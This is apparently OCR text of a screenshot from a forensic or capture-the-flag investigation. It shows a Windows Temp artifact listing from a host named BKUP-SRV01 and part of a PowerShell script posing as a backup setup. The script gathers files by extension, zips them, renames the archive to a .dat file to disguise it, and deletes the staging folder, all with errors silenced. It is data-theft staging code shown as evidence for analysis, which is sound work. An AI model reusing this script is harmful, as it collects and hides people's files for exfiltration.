 Downloads > Artifacts > BKUP-SRV01 > C > Windows > Temp
Sort View ...
Name Date modified Type Size
A long time ago
Setup-BackupServer 15/11/2025 03:25 Windows PowerS... 3 KB
MpCmdRun 14/11/2025 10:03 Text Document 33 KB
MpSigStub 14/11/2025 10:03 Text Document 171 KB
silconfig 14/11/2025 10:03 Text Document 1 KB
TS_1A7E.tmp 14/11/2025 10:02 TMP File 192 KB
TS_1A4E.tmp 14/11/2025 10:02 TMP File 192 KB
bb3a785178f443fda931098a5a9a306b.db.s... 14/11/2025 10:02 SES File 1 KB
File Edit View
$locations | ForEach-Object {
$path = $_
$resolvedPaths = @()
if ($path -like "*`**") {
$basePath = Split-Path $path -Parent
$pattern = Split-Path $path -Leaf
if (Test-Path $basePath) {
$resolvedPaths = Get-ChildItem -Path $basePath -Directory -Filter $pattern -ErrorAction
SilentlyContinue | Select-Object -ExpandProperty FullName
}
} else {
$resolvedPaths = @($path)
}
foreach ($resolvedPath in $resolvedPaths) {
if (Test-Path $resolvedPath) {
$extensions | ForEach-Object {
Get-ChildItem -Path $resolvedPath -Filter $_ -Recurse -ErrorAction SilentlyContinue | ForEach-
Object {
$dest = Join-Path $tempDir $_.Name
$i = 1
while (Test-Path $dest) {
$dest = Join-Path $tempDir ($_.BaseName + "_$i" + $_.Extension)
$i++
}
Copy-Item $_.FullName -Destination $dest -Force -ErrorAction SilentlyContinue
}
}
}
}
}
$archiveName = "sysbackup_" + (Get-Date -Format 'yyyyMMdd')
$archiveZip = "$env:TEMP\$archiveName.zip"
$archiveTmp = "$env:TEMP\$archiveName.dat"
if (Test-Path $archiveZip) { Remove-Item $archiveZip -Force -ErrorAction SilentlyContinue }
if (Test-Path $archiveTmp) { Remove-Item $archiveTmp -Force -ErrorAction SilentlyContinue }
Compress-Archive -Path "$tempDir\*" -DestinationPath $archiveZip -CompressionLevel Fastest -ErrorAction
SilentlyContinue
if (Test-Path $archiveZip) {
Rename-Item -Path $archiveZip -NewName "$archiveName.dat" -Force -ErrorAction SilentlyContinue
}
Remove-Item $tempDir -Recurse -Force -ErrorAction SilentlyContinue
if (Test-Path $archiveZip) {
Remove-Item $archiveZip -Force -ErrorAction SilentlyContinue
}